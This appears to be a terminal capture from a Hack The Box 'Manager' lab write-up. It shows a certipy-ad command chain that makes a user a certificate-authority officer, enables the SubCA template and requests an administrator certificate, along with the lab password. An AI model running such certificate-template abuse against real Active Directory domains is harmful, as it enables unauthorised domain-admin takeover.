 └─# certipy-ad ca -add-officer raven -ca 'manager-DC01-CA' -u raven@manager.htb -p
R4v3nBe5tD3veloP3r\!123 -dc-ip 10.10.11.236 && certipy-ad ca -ca 'manager-DC01-CA
' -u raven@manager.htb -p R4v3nBe5tD3veloP3r\!123 -enable-template 'SubCA' -dc-ip
10.10.11.236 && certipy-ad req -u raven@manager.htb -p R4v3nBe5tD3veloP3r\!123 -ca
'manager-DC01-CA' -template 'SubCA' -target manager.htb -upn administrator@manage
r.htb -dc-ip 10.10.11.236 && certipy-ad ca -ca 'manager-DC01-CA' -issue-request 16
-u raven@manager.htb -p R4v3nBe5tD3veloP3r\!123 -dc-ip 10.10.11.236
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Successfully added officer 'Raven' on 'manager-DC01-CA'
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Successfully enabled 'SubCA' on 'manager-DC01-CA'
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0×80094012 - CERTSRV_E_TE
MPLATE_DENIED - The permissions on the certificate template do not allow the curre
nt user to enroll for this type of certificate.
[*] Request ID is 16